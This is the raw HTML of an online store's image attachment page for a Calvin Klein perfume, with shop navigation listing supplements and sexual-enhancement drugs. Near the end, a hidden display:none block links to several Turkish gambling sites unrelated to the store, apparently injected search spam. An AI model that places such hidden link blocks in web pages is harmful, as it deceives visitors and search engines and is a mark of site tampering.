<li id="menu-item-19264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19264"><a href="https://imtiaztrader.com/product-category/view-more/">View More</a></li>
</ul></div>	
<div class="mobile-topbar-wrapper">
<span class="header-myaccount">
<a href="https://imtiaztrader.com/my-account/">
<i class="fa fa-user"></i>
<span class="header-myaccount-text">My Account</span>
</a>
</span>
<span class="header-checkout">
<a href="https://imtiaztrader.com/checkout/">
<i class="fa fa-check-square-o"></i>
<span class="header-checkout-text">Checkout</span>
</a>
</span>		<span class="user-login ">
<a href="https://imtiaztrader.com/my-account/"><i class="fa fa-lock"></i><span>Login/Register</span></a>
</span>
</div>
<div class="mobile-topbar-social">
<ul class="social-link">
<li class="icon-facebook"><a target="_blank" href="https://www.facebook.com/"><i class="fa fa-facebook"></i></a></li>
<li class="icon-twitter"><a target="_blank" href="http://twitter.com/"><i class="fa fa-twitter"></i></a></li>
<li class="icon-instagram"><a target="_blank" href="https://www.instagram.com/"><i class="fa fa-instagram"></i></a></li>
<li class="icon-linkedin"><a target="_blank" href="https://linkedin.com/"><i class="fa fa-linkedin"></i></a></li>
<li class="icon-youtube"><a target="_blank" href="https://www.youtube.com/"><i class="fa fa-youtube"></i></a></li>
</ul>
</div>
</div><!-- /.navbar-collapse -->		
</div>
<div class="main-container">
<header id="header" class="header header-4">
<div class="header-topbar">
<div class="container">
<div class="row">
<div class="col-sm-4 text-left">
</div>
<div class="col-sm-8 text-right">
<div class="topbar-right">
<div class="topbar-welcome-message">
<span class="welcome-message-text">Welcome to Imtiaz Traders </span>
</div>
<div class="wcaccount-topbar">
<a href="https://imtiaztrader.com/my-account/"><i class="fa fa-user"></i><span>My Account </span><i class="fa fa-caret-down"></i></a>
<ul class="wcaccount-dropdown">
<li><a href="https://imtiaztrader.com/checkout/"><i class="fa fa-check-square-o"></i><span>Checkout</span></a></li>
<li><a href="https://imtiaztrader.com/cart/"><i class="fa fa-shopping-cart"></i><span>Cart</span></a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="header-middle">
<div class="container">
<div class="row">
<div class="col-xs-3 col-sm-3 hidden-md hidden-lg">
<div class="navbar-toggle">
<span class="sr-only">Menu</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</div>
</div>
<div class="col-xs-6 col-sm-6 col-md-3">
<div class="header-logo">
<a class="logo" href="https://imtiaztrader.com/" rel="home"> <img src="https://imtiaztrader.com/wp-content/uploads/2023/07/Imtiaz__250___120px___240___70px_-removebg-preview.png" alt="logo"></a>
<a class="sticky-logo" href="https://imtiaztrader.com/" rel="home"> <img src="https://imtiaztrader.com/wp-content/uploads/2023/07/Imtiaz__250___120px___240___70px_-removebg-preview.png" alt="logo"></a>
</div>
</div>
<div class="col-md-6 hidden-xs hidden-sm">
<div class="search-area">
<form method="get" class="search-header-form woocommerce-product-search" action="https://imtiaztrader.com/">
<div class="search-control-group">				
<input type="search" class="search-field"  name="s" value="" placeholder="I&#039;m shopping for..."/>
<div class="search-categories">
<select  name='product_cat' id='es_product_cat' class='categories-filter selectBox product_cat'>
<option value=''>All Categories</option>
<option class="level-0" value="electronics">Electronics</option>
<option class="level-0" value="gym-fitness">Gym &amp; Fitness</option>
<option class="level-0" value="health-beauty">Health &amp; Beauty</option>
<option class="level-0" value="imtiaz-vapes">Imtiaz Vapes</option>
<option class="level-0" value="men-product">Men Product</option>
<option class="level-0" value="multivitamins">Multivitamins</option>
<option class="level-0" value="view-more">View More</option>
<option class="level-0" value="women-enhancement">Women Enhancement</option>
</select>
</div>
<div class="input-search-btn">
<button type="submit" class="search-btn"></button>
<input type="hidden" name="post_type" value="product" />
</div>
</div>
<div class="live-search-results"></div>
</form>
</div>			</div>                    
<div class="col-md-3 hidden-xs hidden-sm">
<div class="header-right">				
<div class="customer-support">
<div class="customer-support-email"><i class="fa fa-envelope"></i><span>fashionlhr1403@gmail.com</span></div>
<div class="customer-support-call"><i class="fa fa-phone"></i><span>+92 343-751-1221</span></div>
</div>
</div>
</div>
<div class="col-xs-3 col-sm-3 hidden-md hidden-lg ">
<div class="header-right">
</div>
</div>
</div>
</div>
</div>
<div class="header-navigation">
<div class="container">
<div class="row">
<div class="col-xs-6 col-md-9">
<div class="header-main-navigation" role="navigation">
<div class="emallshop-main-menu hidden-xs hidden-sm"><ul id="menu-main-menu-1" class="emallshop-horizontal-menu main-navigation"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19269"  ><a    href="https://imtiaztrader.com/"><span class="emallshop-megamenu-icon text-menu-icon"><i class="fa glyphicon fa-home "></i></span>Home</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19238"  ><a    href="https://imtiaztrader.com/product-category/electronics/">Electronics</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19239 emallshop-dropdown-menu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/">Gym &amp; Fitness <span class="caret-arrow"></span></a>
<ul class="sub-menu">
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19243 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/injectable-products/">Injectable Products</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19242 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-tablets/">Gym &amp; Fitness Tablets</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19241 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-supplements/">Gym &amp; Fitness Supplements</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19240 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-accessories/">Gym &amp; Fitness Accessories</a></li>
</ul>
</li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19244 emallshop-megamenu-menu"  ><a    href="https://imtiaztrader.com/product-category/health-beauty/">Health &amp; Beauty <span class="caret-arrow"></span></a>
<div class='emallshop-megamenu-wrapper emallshop-columns-4 columns-per-row-4 columns-4 col-span-8' data-maxwidth='1100' ><div class='row'>
<div class="emallshop-megamenu-holder" style="width:909.3304px;" data-width="909.3304">
<ul class='emallshop-megamenu '>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19248 emallshop-megamenu-submenu emallshop-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" style="width:227.3326px;max-width:227.3326px;" data-width="227.3326" ><div class='emallshop-megamenu-title'><a href="https://imtiaztrader.com/product-category/men-product/">Men Product</a></div>
<ul class="sub-menu">
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19254"  ><a    href="https://imtiaztrader.com/product-category/men-product/erection-enhancement/"><span class="caret-arrow"></span>Erection &amp; Enhancement</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19249"  ><a    href="https://imtiaztrader.com/product-category/men-product/dapoxetine-products/"><span class="caret-arrow"></span>Dapoxetine Products</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19255"  ><a    href="https://imtiaztrader.com/product-category/men-product/kamagra-products/"><span class="caret-arrow"></span>Kamagra Products</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19257"  ><a    href="https://imtiaztrader.com/product-category/men-product/men-delay-spray/"><span class="caret-arrow"></span>Men Delay Spray</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19256"  ><a    href="https://imtiaztrader.com/product-category/men-product/men-delay-cream/"><span class="caret-arrow"></span>Men Delay Cream</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19258"  ><a    href="https://imtiaztrader.com/product-category/men-product/men-fertility-products/"><span class="caret-arrow"></span>Men Fertility Products</a></li>
</ul>
</li>
<li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19266 emallshop-megamenu-submenu emallshop-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" style="width:227.3326px;max-width:227.3326px;" data-width="227.3326" ><div class='emallshop-megamenu-title'>Enlargement Products</div>
<ul class="sub-menu">
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19250"  ><a    href="https://imtiaztrader.com/product-category/men-product/enlargement-capsules/"><span class="caret-arrow"></span>Enlargement Capsules</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19252"  ><a    href="https://imtiaztrader.com/product-category/men-product/enlargement-devices/"><span class="caret-arrow"></span>Enlargement Devices</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19251"  ><a    href="https://imtiaztrader.com/product-category/men-product/enlargement-creams/"><span class="caret-arrow"></span>Enlargement Creams</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19253"  ><a    href="https://imtiaztrader.com/product-category/men-product/enlargement-oil/"><span class="caret-arrow"></span>Enlargement Oil</a></li>
</ul>
</li>
<li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19267 emallshop-megamenu-submenu emallshop-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" style="width:227.3326px;max-width:227.3326px;" data-width="227.3326" ><div class='emallshop-megamenu-title'>Women Products</div>
<ul class="sub-menu">
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19265"  ><a    href="https://imtiaztrader.com/product-category/women-enhancement/"><span class="caret-arrow"></span>Women Enhancement</a></li>
</ul>
</li>
<li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19268 emallshop-megamenu-submenu emallshop-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" style="width:227.3326px;max-width:227.3326px;" data-width="227.3326" ><div class='emallshop-megamenu-title'>Personal Care Products</div>
<ul class="sub-menu">
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19247"  ><a    href="https://imtiaztrader.com/product-category/health-beauty/slimming-fitness-2/"><span class="caret-arrow"></span>Slimming &amp; Fitness</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19245"  ><a    href="https://imtiaztrader.com/product-category/health-beauty/hair-care/"><span class="caret-arrow"></span>Hair care</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19259"  ><a    href="https://imtiaztrader.com/product-category/men-product/pain-relief-products/"><span class="caret-arrow"></span>Pain Relief Products</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19246"  ><a    href="https://imtiaztrader.com/product-category/health-beauty/massager-body-care/"><span class="caret-arrow"></span>Massager &amp; Body Care</a></li>
</ul>
</li>
</ul>
</div><div style='clear:both;'></div>
</div>
</div>
</li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19260 emallshop-dropdown-menu"  ><a    href="https://imtiaztrader.com/product-category/multivitamins/">Multivitamins <span class="caret-arrow"></span></a>
<ul class="sub-menu">
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19261 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/multivitamins/centrum/">Centrum</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19263 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/multivitamins/vivioptal/">Vivioptal</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19262 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/multivitamins/korean-multivitamin/">Korean Multivitamin</a></li>
</ul>
</li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19264"  ><a    href="https://imtiaztrader.com/product-category/view-more/">View More</a></li>
</ul></div>					</div>
</div>
<div class="col-xs-6 col-md-3">
</div>
</div>
</div>
</div>			
<div class="page-heading page-heading-2">
<div class="container">
<div class="row">
<div class="col-xs-12 ">
<ul class="breadcrumbs"><li><a href="https://imtiaztrader.com/" title="Go to Home Page"><span>Home</span></a> <span class="delimiter"><i class="fa fa-angle-right"></i></span> </li><li>Calvin Klein Euphoria Endless EDP for Women 75ml</li></ul>				
</div>			
</div>
</div>
</div>
</header>
<div id="main-content" class="site-content">
<div class="container">		
<div class="row">
<div class="content-area col-xs-12">
<article id="post-6513" class="post-6513 attachment type-attachment status-inherit hentry">
<nav id="image-navigation" class="navigation image-navigation">
<div class="nav-links">
<div class="nav-previous"><a href='https://imtiaztrader.com/calvin-klein-euphoria-edp-perfume-for-women-100ml-2/'>Previous Image</a></div><div class="nav-next"><a href='https://imtiaztrader.com/calvin-klein-euphoria-gold-edt-perfume-for-men-100ml-2/'>Next Image</a></div>
</div><!-- .nav-links -->
</nav><!-- .image-navigation -->
<header class="entry-header">
<h1 class="entry-title">Calvin Klein Euphoria Endless EDP for Women 75ml</h1>			</header><!-- .entry-header -->
<div class="entry-content">
<div class="entry-attachment">
<img width="400" height="400" src="https://imtiaztrader.com/wp-content/uploads/2021/07/calvin-klein-euphoria-endless-edp-for-women-75ml-1.jpg" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" srcset="https://imtiaztrader.com/wp-content/uploads/2021/07/calvin-klein-euphoria-endless-edp-for-women-75ml-1.jpg 400w, https://imtiaztrader.com/wp-content/uploads/2021/07/calvin-klein-euphoria-endless-edp-for-women-75ml-1-100x100.jpg 100w, https://imtiaztrader.com/wp-content/uploads/2021/07/calvin-klein-euphoria-endless-edp-for-women-75ml-1-300x300.jpg 300w, https://imtiaztrader.com/wp-content/uploads/2021/07/calvin-klein-euphoria-endless-edp-for-women-75ml-1-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" />
</div><!-- .entry-attachment -->
</div><!-- .entry-content -->
<footer class="entry-footer">
<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://imtiaztrader.com/calvin-klein-euphoria-endless-edp-for-women-75ml-2/" rel="bookmark"><time class="entry-date published updated" datetime="2021-07-05T11:07:33+00:00">July 5, 2021</time></a></span><span class="full-size-link"><span class="screen-reader-text">Full size </span><a href="https://imtiaztrader.com/wp-content/uploads/2021/07/calvin-klein-euphoria-endless-edp-for-women-75ml-1.jpg">400 &times; 400</a></span>									</footer><!-- .entry-footer -->
</article><!-- #post-## -->
<div id="comments" class="comments-area">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/calvin-klein-euphoria-endless-edp-for-women-75ml-2/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://imtiaztrader.com/wp-login.php?redirect_to=https%3A%2F%2Fimtiaztrader.com%2Fcalvin-klein-euphoria-endless-edp-for-women-75ml-2%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
</div><!-- .comments-area -->
<nav class="navigation post-navigation" aria-label="Posts">
<h2 class="screen-reader-text">Post navigation</h2>
<div class="nav-links"><div class="nav-previous"><a href="https://imtiaztrader.com/calvin-klein-euphoria-endless-edp-for-women-75ml-2/" rel="prev"><span class="meta-nav">Published in</span><span class="post-title">Calvin Klein Euphoria Endless EDP for Women 75ml</span></a></div></div>
</nav>
</div>
				</div>
<div style="display:none">
<a href="https://genovaonline.com/">Bahisbudur Giriş </a>
<a href="https://betebetguncel.net/">Betebet Giriş </a>
<a href="https://betlikee.org/">Belike Giriş </a>
<a href="https://gizabett.org/">Gizabet Giriş </a>
<a href="https://betvolegirisi.net/">Betvole Giriş </a>
<a href="https://roketdepo.com/">Roketbet Giriş </a>
<a href="https://truvabetguncelgiris.com/">Truvabet </a>
</div>
</div><!-- .content-area -->
</div><!-- .site-content -->
</div><!-- .main-container -->
<footer id="footer" class="footer">
<div class="footer-middle">
<div class="container">
<div class="row">
<div class="col-sm-6 col-md-3">
<aside id="media_image-2" class="widget widget_media_image"><img width="255" height="135" src="https://imtiaztrader.com/wp-content/uploads/2025/09/Untitled-design-2.png" class="image wp-image-19305  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></aside>				</div>
<div class="col-sm-6 col-md-3">
<aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Top Categories</h3><div class="menu-footer-top-categories-manu-container"><ul id="menu-footer-top-categories-manu" class="menu"><li id="menu-item-19282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19282"><a href="https://imtiaztrader.com/product-category/electronics/">Electronics</a></li>
<li id="menu-item-19287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19287"><a href="https://imtiaztrader.com/product-category/gym-fitness/">Gym &amp; Fitness</a></li>
<li id="menu-item-19283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19283"><a href="https://imtiaztrader.com/product-category/health-beauty/">Health &amp; Beauty</a></li>
<li id="menu-item-19285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19285"><a href="https://imtiaztrader.com/product-category/multivitamins/">Multivitamins</a></li>
</ul></div></aside>				</div>
<div class="col-sm-6 col-md-3">
<aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Customer Service</h3><div class="menu-footer-customer-service-menu-container"><ul id="menu-footer-customer-service-menu" class="menu"><li id="menu-item-19278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19278"><a href="https://imtiaztrader.com/returns-exchanges/">Returns &#038; Exchanges</a></li>
<li id="menu-item-19279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19279"><a href="https://imtiaztrader.com/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-19280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19280"><a href="https://imtiaztrader.com/faqs/">FAQs</a></li>
<li id="menu-item-19281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19281"><a href="https://imtiaztrader.com/contact-us/">Contact Us</a></li>
</ul></div></aside>				</div>
<div class="col-sm-6 col-md-3">
<aside id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Connect With Us</h3><div class="menu-footer-connect-with-us-container"><ul id="menu-footer-connect-with-us" class="menu"><li id="menu-item-19288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19288"><a href="http://facebook.com">Facebook</a></li>
<li id="menu-item-19289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19289"><a href="#">X.com</a></li>
<li id="menu-item-19290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19290"><a href="#">Youtube</a></li>
<li id="menu-item-19291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19291"><a href="#">Instagram</a></li>
</ul></div></aside>					
</div>
</div>
</div>
</div>
<div class="footer-copyright">
<div class="container">
<div class="row">
<div class="col-xs-12 col-sm-6">
<p>&copy; 2025 imtiaztrader.com. All Rights Reserved.</p>
</div>
<div class="col-xs-12 col-sm-6 text-right">
</div>
</div>
</div>
</div>
</footer><!-- .site-footer -->	
<div class="back-to-top">
<i class="fa  fa-arrow-up"></i>
</div>
</div><!-- .site -->
<script>
window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.modules = window.RS_MODULES.modules || {};
window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
window.RS_MODULES.defered = false;
window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
window.RS_MODULES.type = 'compiled';
</script>
<div id="login-popup" class="modal fade loginPopup popup-modal">
<div class="modal-dialog">
<div class="login-content modal-content modal-md">
<button type="button" class="close" data-dismiss="modal">&times;</button>
<div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>
<div class="u-columns col2-set" id="customer_login">
<div class="u-column1 col-1">
<h2>Login</h2>
<form class="woocommerce-form woocommerce-form-login login" method="post" action="https://imtiaztrader.com/my-account/">
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />			</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="password">Password&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
</p>
<p class="form-row">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
</label>
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="99b5e992fa" /><input type="hidden" name="_wp_http_referer" value="/calvin-klein-euphoria-endless-edp-for-women-75ml-2/" />				<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
</p>
<p class="woocommerce-LostPassword lost_password">
<a href="https://imtiaztrader.com/my-account/lost-password/">Lost your password?</a>
</p>
</form>
</div>
<div class="u-column2 col-2">
<h2>Register</h2>
<form method="post" class="woocommerce-form woocommerce-form-register register" action="https://imtiaztrader.com/my-account/"  >
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />			</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
</p>
<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"></div>
<p class="woocommerce-form-row form-row">
<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="866b2ba77b" /><input type="hidden" name="_wp_http_referer" value="/calvin-klein-euphoria-endless-edp-for-women-75ml-2/" />				<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
</p>
</form>
</div>
</div>
</div>				</div>
</div>		
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/emallshop/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="wa"></div><script></script>	<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<script type="text/javascript" id="zoo-cw-single-product-swatches-js-extra">
/* <![CDATA[ */
var zoo_cw_params = {"ajax_url":"https://imtiaztrader.com/wp-admin/admin-ajax.php","product_image_custom_class":"","slider_support":""};
//# sourceURL=zoo-cw-single-product-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/clever-swatches/assets/js/single-product-page-swatch.js?ver=2.2.3" id="zoo-cw-single-product-swatches-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-extra">
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https://imtiaztrader.com/wp-admin/admin-ajax.php","hideEffect":"fade","onScroll":"0","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"TRUE","cookieTime":"2592000","cookiePath":"/","cookieDomain":""};
//# sourceURL=cookie-notice-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/pl-emallshop-extensions/assets/js/cookie-notice.js?ver=1.0.0" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.7.3" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https://imtiaztrader.com/wp-admin/admin-ajax.php","nonce":"900fe071a3","defaultAvatarSVG":"\u003Csvg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\"\u003E\n            \u003Cpath style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"/\u003E\n            \u003Cpath style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"/\u003E\n            \u003Cpath style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"/\u003E\n        \u003C/svg\u003E","defaultAvatarUrl":"https://imtiaztrader.com/wp-content/plugins/wp-whatsapp/assets/img/whatsapp_logo.svg","timezone":"+00:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
//# sourceURL=nta-js-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.7.3" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/bootstrap.min.js?ver=3.4.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.countdown.plugin.min.js?ver=1.0.1" id="countdown-plugin-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.countdown.min.js?ver=2.1.0" id="countdown-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.lazyloadxt.min.js?ver=6.9" id="lazyloadxt-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/hideMaxListItem-min.js?ver=1.36" id="hideMaxListItem-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/theia-sticky-sidebar.min.js?ver=6.9" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/js_composer/assets/lib/vendor/dist/isotope-layout/dist/isotope.pkgd.min.js?ver=8.6.1" id="isotope-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.cookie.min.js?ver=1.4.1" id="cookie-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/cookiealert.js?ver=6.9" id="cookiealert-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/owl.carousel.min.js?ver=2.2.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/slick.min.js?ver=6.9" id="slick-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/modernizr.custom.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/toucheffects.js?ver=6.9" id="toucheffects-js"></script>
